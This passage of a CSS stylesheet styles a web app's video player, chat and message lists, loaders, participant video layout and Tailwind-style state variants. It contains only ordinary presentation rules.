.vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0 24px}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}.vjs-text-track-settings select{font-size:inherit}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:10px;border:none}.vjs-text-track-settings fieldset span{display:inline-block;padding:0 .6em .8em}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;font-weight:700;font-size:1.2em}.vjs-text-track-settings .vjs-label{margin:0 .5em .5em 0}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}.vjs-title-bar{background:rgba(0,0,0,.9);background:linear-gradient(180deg,rgba(0,0,0,.9) 0,rgba(0,0,0,.7) 60%,rgba(0,0,0,0) 100%);font-size:1.2em;line-height:1.5;transition:opacity .1s;padding:.666em 1.333em 4em;pointer-events:none;position:absolute;top:0;width:100%}.vjs-error .vjs-title-bar{display:none}.vjs-title-bar-description,.vjs-title-bar-title{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vjs-title-bar-title{font-weight:700;margin-bottom:.333em}.vjs-playing.vjs-user-inactive .vjs-title-bar{opacity:0;transition:opacity 1s}.video-js .vjs-skip-forward-5{cursor:pointer}.video-js .vjs-skip-forward-10{cursor:pointer}.video-js .vjs-skip-forward-30{cursor:pointer}.video-js .vjs-skip-backward-5{cursor:pointer}.video-js .vjs-skip-backward-10{cursor:pointer}.video-js .vjs-skip-backward-30{cursor:pointer}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible){outline:0}.video-js :focus:not(:focus-visible){outline:0}

.html-native-dialog::backdrop {
  background: rgba(0, 0, 0, 0.5);
}

.persona-iframe body {
  background-color: transparent;
}

.persona-button {
  transition: width 0.5s ease;
}

.persona-button:hover {
  width: 170px;
}

.persona-icon-extended {
  visibility: hidden;
}

@keyframes flip-out-animation {
  0% {
    opacity: 1;
    transform: rotateY(0);
  }
  100% {
    opacity: 0;
    transform: rotateY(180deg);
  }
}

@keyframes flip-in-animation {
  0% {
    opacity: 0;
    transform: rotateY(-180deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}

@keyframes ease-in-opacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.indeterminate-bar {
  animation: indeterminate 1s infinite linear;
}

@keyframes indeterminate {
  0% {
    transform:  translateX(0) scaleX(0);
  }
  40% {
    transform:  translateX(0) scaleX(0.4);
  }
  100% {
    transform:  translateX(100%) scaleX(0.5);
  }
}
.persona-button:hover .persona-icon {
  animation: flip-out-animation 0.5s ease forwards;
}

.persona-button:hover .persona-icon-extended {
  animation: flip-in-animation 0.5s ease forwards;
  visibility: visible;
}

.brand-bg {
  background-color: #00539f;
}

.persona-button-text {
  opacity: 0;
  animation: ease-in-opacity 0.8s ease-in forwards;
}

.icon-right {
  right: 0;  /* Keeps the icon fixed on the right */
}

.hover-expanded-right:hover {
  width: 100px; /* Adjust according to your desired expanded width */
}

.loading-sound {
  width:60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#22c55e 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: loading-sound 1s infinite linear;
}

@keyframes loading-sound {
  20%{background-position:0%   0%, 50%  50%,100%  50%}
  40%{background-position:0% 100%, 50%   0%,100%  50%}
  60%{background-position:0%  50%, 50% 100%,100%   0%}
  80%{background-position:0%  50%, 50%  50%,100% 100%}
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
.animate-spin {
  animation: spin 1s linear infinite;
}

.convo-list, .convo-list.chat-only {
  height: calc(100vh - 30rem);
}

.convo-list.is-mobile, .convo-list.is-mobile.chat-only {
  height: calc(100vh - 26rem);
}

.convo-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48rem);
}

.convo-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem);
}

.convo-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39rem);
}

.convo-list.is-small-mobile.chat-only {
  height: calc(100vh - 23rem);
}

.message-list.is-small-mobile.chat-only {
  height: calc(100vh - 22rem);
}

/* Fix for scrolling area in embedded widget (video+chat mode) */
.message-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39.5rem); /* Increased from 39.5rem to give more space */
}

.message-list.is-small-frame.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 36.5rem); /* Increased from 36.5rem to give more space */
}

.message-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48.5rem); /* Increased from 48.5rem to give more space */
}

.message-list.is-mobile.chat-only {
  height: calc(100vh - 26.5rem);
}

.message-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem); /* Increased from 52rem to give more space */
}

.message-list.is-tablet.chat-only {
  height: calc(100vh - 30rem);
}

.message-list {
  height: calc(100vh - 30rem);
}

.forwarded-question-list.is-small-mobile {
  max-height: calc(100vh - 37rem);
}

.forwarded-question-list.is-small-mobile.chat-only {
  max-height: calc(100vh - 20rem);
}

.forwarded-question-list.is-small-mobile.is-sticky {
  max-height: calc(100vh - 36rem); 
}

.forwarded-question-list.is-small-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 18rem); 
}

.forwarded-question-list.is-mobile {
  max-height: calc(100vh - 44rem);
}

.forwarded-question-list.is-mobile.chat-only {
  max-height: calc(100vh - 22rem);
}


.forwarded-question-list.is-mobile.is-sticky {
  max-height: calc(100vh - 46rem);
}

.forwarded-question-list.is-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.forwarded-question-list.is-tablet {
  max-height: calc(100vh - 48rem);
}

.forwarded-question-list.is-tablet.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-tablet.is-sticky {
  max-height: calc(100vh - 50rem);
}

.forwarded-question-list.is-tablet.is-sticky.chat-only {
  max-height: calc(100vh - 27rem);
}

.forwarded-question-list {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-sticky {
  max-height: calc(100vh - 26rem);
  
}

.forwarded-question-list.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.message-list-h-shrink {
  height: calc(100vh - 24rem);
}

.message-list-h-no-input, .message-list-h-no-input.chat-only {
  height: calc(100vh - 26rem);
}

.message-list-h-no-input.is-mobile:not(.chat-only) {
  height: calc(100vh - 49rem);
}

.message-list-h-no-input-sticky, .message-list-h-no-input-sticky.chat-only {
  height: calc(100vh - 25rem);
}

.message-list-h-no-input-sticky.is-mobile:not(.chat-only) {
  height: calc(100vh - 44rem);
}

.message-list-max-h {
  height: calc(100vh - 18rem);
}

.message-list-h-mobile.chat-only {
  max-height: calc(100vh - 31rem)
}

.message-list-h-mobile {
  max-height: calc(100vh - 47rem)
}

.message-list-h, .message-list-h.chat-only {
  max-height: calc(100vh - 30rem);
}

.convo-list-h {
  height: calc(100vh - 16rem);
}

.popover-svg-arrow {
  fill: var(--primary)
}

svg.musetalk-stop > rect {
  fill: #C52E27;
}

svg.musetalk-stop > circle {
  fill: #F8DCD6;
  stroke: #F8DCD6;
}

[data-mode="dark"] svg.musetalk-stop > circle {
  fill: #C52E27;
  stroke: #C52E27;
}

[data-mode="dark"] svg.musetalk-stop > rect {
  fill: #F8DCD6;
}

.popover-content {
  padding: 1px !important;
}

.popover-markdown a {
  color: var(--primary) !important;
}

.popover-markdown a:hover {
  color: var(--primary) !important  ;
}

[data-mode="dark"] .popover-markdown a {
  color: var(--foreground) !important;
}

[data-mode="dark"] .popover-markdown a:hover {
  color: var(--foreground) !important;
}

.select-device-trigger > svg {
  min-width: 1rem !important;
}

.iframe-player > div {
  height: 100%;
}

.iframe-player iframe {
  border-radius: 0.75rem;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  height: 100%;
}

.wave-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 50px;
  display: flex;
  align-items: center;
}

.wave-loader-line {
  width: 6px;
  height: 0px;
  background: var(--primary);
  margin: 0 3px;
  border-radius: 10px;
  animation: waveloaderline 1.5s infinite;
}

.wave-loader-line:nth-child(2){
  animation-delay: 0.15s;
}
.wave-loader-line:nth-child(3){
  animation-delay: 0.3s;
}
.wave-loader-line:nth-child(4){
  animation-delay: 0.45s;
}
.wave-loader-line:nth-child(5){
  animation-delay: 0.6s;
}
/* Removed additional nth-child selectors since there are only 5 elements */

@keyframes waveloaderline {
  0% {
    height: 0;
  }
  50% {
    height: 20px;
  }
  100% {
    height: 0;
  }
}

.pulse-dot-loader {
  width: 15px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 0 0 rgba(218, 227, 251, 0.2);
  animation: pulse-dot-loader 1s infinite;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.small-frame-pt {
  padding-top: max(80px, calc(100vh - 1000px)) !important;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.h-70p {
  height: 70%;
}

.h-30p {
  height: 30%;
}

.min-w-48 {
  min-width: 12rem;
}

/* Hide scrollbar for Webkit-based browsers (Chrome, Safari) */
.no-scrollbar::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
.no-scrollbar {
  -ms-overflow-style: none;  /* Internet Explorer 10+ */
  scrollbar-width: none;  /* Firefox */
}

.videos-container {
  container-type: size;
}

.persona-participant-video {
  width: 100%;
  height: calc(100% - 12rem);
}

.persona-participant-video.no-others {
  width: 100%;
  height: 100%;
}

.other-participants-videos {
  width: 100%;
  height: 12rem;
}

.other-participants-videos .video-container {
  min-width: 12rem;
  max-width: 12rem;
}

@container (max-height: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }
  
  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@container (max-width: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }

  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }

  .other-participants-videos .video-container {
    width: 8rem;
    max-width: 8rem;
  }
}

.input-icon-padding {
  padding-left: 2.25rem !important;
}

.input-email-icon {
  top: 1.25rem !important;
}

.persona-glob-visualizer {
  top: 1.25rem;
  right: 7.25rem;
}

.bg-gold {
  background-color: #FFA500;
}

[data-mode="dark"] input#guest-emails-popover:-webkit-autofill {
  box-shadow: 0 0 0 1000px #1E293B inset !important;
  -webkit-text-fill-color: #FFFFFF !important;
}

.grecaptcha-logo {
  visibility: hidden !important;
}

.grecaptcha-badge {
  visibility: hidden !important;
}

.file\:border-0::file-selector-button {
  border-width: 0px !important;
}

.file\:bg-transparent::file-selector-button {
  background-color: transparent !important;
}

.file\:text-sm::file-selector-button {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.file\:font-medium::file-selector-button {
  font-weight: 500 !important;
}

.placeholder\:text-muted-foreground::-moz-placeholder {
  color: var(--muted-foreground) !important;
}

.placeholder\:text-muted-foreground::placeholder {
  color: var(--muted-foreground) !important;
}

.focus-within\:border-primary:focus-within {
  border-color: var(--primary) !important;
}

.focus-within\:shadow-lg:focus-within {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.hover\:bg-accent:hover {
  background-color: hsl(var(--accent)) !important;
}

.hover\:bg-muted:hover {
  background-color: hsl(var(--muted)) !important;
}

.hover\:bg-secondary-light:hover {
  background-color: var(--secondary-light) !important;
}

.hover\:bg-secondary\/80:hover {
  background-color: hsl(var(--secondary) / 0.8) !important;
}

.hover\:bg-slate-100:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.hover\:bg-transparent:hover {
  background-color: transparent !important;
}

.hover\:bg-opacity-75:hover {
  --tw-bg-opacity: 0.75 !important;
}

.hover\:text-accent-foreground:hover {
  color: var(--accent-foreground) !important;
}

.hover\:text-primary:hover {
  color: var(--primary) !important;
}

.hover\:text-red-400:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.hover\:text-slate-950:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}

.hover\:underline:hover {
  text-decoration-line: underline !important;
}

.hover\:opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-80:hover {
  opacity: 0.8 !important;
}

.focus\:bg-accent:focus {
  background-color: hsl(var(--accent)) !important;
}

.focus\:bg-slate-100:focus {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.focus\:text-accent-foreground:focus {
  color: var(--accent-foreground) !important;
}

.focus\:text-slate-900:focus {
  --tw-text-opacity: 1 !important;
  color: rgb(15 23 42 / var(--tw-text-opacity, 1)) !important;
}

.focus\:opacity-100:focus {
  opacity: 1 !important;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus\:ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-ring:focus {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus\:ring-slate-950:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(2 6 23 / var(--tw-ring-opacity, 1)) !important;
}

.focus\:ring-opacity-0:focus {
  --tw-ring-opacity: 0 !important;
}

.focus\:ring-offset-0:focus {
  --tw-ring-offset-width: 0px !important;
}

.focus\:ring-offset-2:focus {
  --tw-ring-offset-width: 2px !important;
}

.focus-visible\:outline-none:focus-visible {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus-visible\:ring-0:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-2:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-ring:focus-visible {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus-visible\:ring-offset-0:focus-visible {
  --tw-ring-offset-width: 0px !important;
}

.focus-visible\:ring-offset-2:focus-visible {
  --tw-ring-offset-width: 2px !important;
}

.disabled\:pointer-events-none:disabled {
  pointer-events: none !important;
}

.disabled\:cursor-not-allowed:disabled {
  cursor: not-allowed !important;
}

.disabled\:opacity-50:disabled {
  opacity: 0.5 !important;
}

.group:hover .group-hover\:visible {
  visibility: visible !important;
}

.group:hover .group-hover\:flex {
  display: flex !important;
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1 !important;
}

.group.destructive .group-\[\.destructive\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.info .group-\[\.info\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.success .group-\[\.success\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(252 165 165 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:text-green-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(134 239 172 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:border-red-500\/30:hover {
  border-color: rgb(239 68 68 / 0.3) !important;
}

.group.info .group-\[\.info\]\:hover\:border-blue-400\/30:hover {
  border-color: rgb(96 165 250 / 0.3) !important;
}

.group.success .group-\[\.success\]\:hover\:border-green-500\/30:hover {
  border-color: rgb(34 197 94 / 0.3) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-red-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:bg-green-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(254 242 242 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-sky-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 249 255 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-green-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 253 244 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-blue-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(96 165 250 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-sky-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(56 189 248 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(74 222 128 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(34 197 94 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
  --tw-ring-offset-color: #dc2626 !important;
}

.group.info .group-\[\.info\]\:focus\:ring-offset-sky-600:focus {
  --tw-ring-offset-color: #0284c7 !important;
}

.group.success .group-\[\.success\]\:focus\:ring-offset-green-600:focus {
  --tw-ring-offset-color: #16a34a !important;
}

.peer:disabled ~ .peer-disabled\:cursor-not-allowed {
  cursor: not-allowed !important;
}

.peer:disabled ~ .peer-disabled\:opacity-70 {
  opacity: 0.7 !important;
}

.data-\[disabled\]\:pointer-events-none[data-disabled] {
  pointer-events: none !important;
}

.data-\[side\=bottom\]\:translate-y-1[data-side="bottom"] {
  --tw-translate-y: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=left\]\:-translate-x-1[data-side="left"] {
  --tw-translate-x: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=right\]\:translate-x-1[data-side="right"] {
  --tw-translate-x: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=top\]\:-translate-y-1[data-side="top"] {
  --tw-translate-y: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=cancel\]\:translate-x-0[data-swipe="cancel"] {
  --tw-translate-x: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe="end"] {
  --tw-translate-x: var(--radix-toast-swipe-end-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe="move"] {
  --tw-translate-x: var(--radix-toast-swipe-move-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

@keyframes accordion-up {

  from {
    height: var(--radix-accordion-content-height);
  }

  to {
    height: 0;
  }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state="closed"] {
  animation: accordion-up 0.2s ease-out !important;
}

@keyframes accordion-down {

  from {
    height: 0;
  }

  to {
    height: var(--radix-accordion-content-height);
  }
}

.data-\[state\=open\]\:animate-accordion-down[data-state="open"] {
  animation: accordion-down 0.2s ease-out !important;
}

.data-\[state\=active\]\:border-b[data-state="active"] {
  border-bottom-width: 1px !important;
}

.data-\[state\=active\]\:border-primary[data-state="active"] {
  border-color: var(--primary) !important;
}

.data-\[state\=active\]\:bg-background[data-state="active"] {
  background-color: var(--background) !important;
}

.data-\[state\=checked\]\:bg-primary[data-state="checked"] {
  background-color: var(--primary) !important;
}

.data-\[state\=checked\]\:bg-white[data-state="checked"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=open\]\:bg-secondary[data-state="open"] {
  background-color: hsl(var(--secondary)) !important;
}

.data-\[state\=open\]\:bg-slate-100[data-state="open"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=active\]\:text-accent-foreground[data-state="active"] {
  color: var(--accent-foreground) !important;
}

.data-\[state\=active\]\:text-foreground[data-state="active"] {
  color: var(--foreground) !important;
}

.data-\[state\=checked\]\:text-primary[data-state="checked"] {
  color: var(--primary) !important;
}

.data-\[state\=checked\]\:text-primary-foreground[data-state="checked"] {
  color: var(--primary-foreground) !important;
}

.data-\[state\=open\]\:text-slate-500[data-state="open"] {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}

.data-\[disabled\]\:opacity-50[data-disabled] {
  opacity: 0.5 !important;
}

.data-\[state\=active\]\:shadow-none[data-state="active"] {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[state\=active\]\:shadow-sm[data-state="active"] {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[swipe\=move\]\:transition-none[data-swipe="move"] {
  transition-property: none !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  transition-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  transition-duration: 500ms !important;
}

.data-\[state\=open\]\:animate-in[data-state="open"] {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}

.data-\[state\=closed\]\:animate-out[data-state="closed"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[swipe\=end\]\:animate-out[data-swipe="end"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[state\=closed\]\:fade-out-0[data-state="closed"] {
  --tw-exit-opacity: 0 !important;
}

.data-\[state\=closed\]\:fade-out-80[data-state="closed"] {
  --tw-exit-opacity: 0.8 !important;
}

.data-\[state\=open\]\:fade-in-0[data-state="open"] {
  --tw-enter-opacity: 0 !important;
}

.data-\[state\=closed\]\:zoom-out-95[data-state="closed"] {
  --tw-exit-scale: .95 !important;
}

.data-\[state\=open\]\:zoom-in-95[data-state="open"] {
  --tw-enter-scale: .95 !important;
}

.data-\[side\=bottom\]\:slide-in-from-top-2[data-side="bottom"] {
  --tw-enter-translate-y: -0.5rem !important;
}

.data-\[side\=left\]\:slide-in-from-right-2[data-side="left"] {
  --tw-enter-translate-x: 0.5rem !important;
}

.data-\[side\=right\]\:slide-in-from-left-2[data-side="right"] {
  --tw-enter-translate-x: -0.5rem !important;
}

.data-\[side\=top\]\:slide-in-from-bottom-2[data-side="top"] {
  --tw-enter-translate-y: 0.5rem !important;
}

.data-\[state\=closed\]\:slide-out-to-bottom[data-state="closed"] {
  --tw-exit-translate-y: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state="closed"] {
  --tw-exit-translate-x: -50% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-full[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-right[data-state="closed"] {
